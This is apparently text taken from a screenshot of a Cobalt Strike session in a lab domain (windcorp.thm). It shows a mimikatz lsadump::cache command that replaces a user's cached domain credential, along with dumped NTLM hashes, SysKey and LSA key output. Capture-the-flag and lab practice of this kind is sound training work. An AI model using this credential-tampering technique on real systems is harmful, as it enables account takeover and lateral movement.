 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
10.10.74.42 10.10.74.42 web SYSTEM * OSIRIS ma.exe 5272 x64 601ms
10.10.74.42 10.10.74.42 web alcrez OSIRIS Explorer.EXE 6296 x64 7s
事件日志 X 监听器 X B: SYSTEM *@OSIRIS (5272) X
MsCacheV2 : d314d29973862ad7d8166ba7999cbf2d
beacon> mimikatz lsadump::cache /user:chajoh /password:NewPassword123# /kiwi
[*] Tasked beacon to run mimikatz's lsadump::cache /user:chajoh /password:NewPassword123# /kiwi command
[+] host called home, sent: 788080 bytes
[+] received output:
> User cache replace mode !
* user : chajoh
* password : NewPassword123#
* ntlm : bce4433c7aafc0dbafcc69883f050a15
Domain : OSIRIS
SysKey : fb2f42c056c3a91c3f8892df313f2481
Local name : OSIRIS ( S-1-5-21-2412384816-2079449310-1594074140 )
Domain name : WINDCORP ( S-1-5-21-555431066-3599073733-176599750 )
Domain FQDN : windcorp.thm
Policy subsystem is : 1.18
LSA Key(s) : 1, default {04097fcd-7247-4e79-b35b-2a7d5fee2779}
[00] {04097fcd-7247-4e79-b35b-2a7d5fee2779} 0d155c51e747c1119d69e11e96f37364aaaa190673e7ccb1321a931636b166c2
* Iteration is set to default (10240)
[NL$1 - 9/19/2020 1:38:15 AM]
RID : 00000465 (1125)
User : WINDCORP\chajoh
MsCacheV2 : f52542bb7f50df1b7bb0fd0ef1778781
> User cache replace mode (2)!
MsCacheV2 : ef776e82446836a67b699ba8b010aba6
Checksum : a8477c570710e7b96c3d2a184817dfa5
> OK!
[NL$2 - 9/12/2020 4:14:18 AM]
[OSIRIS] SYSTEM */5272 (x64) (last:601ms)
beacon>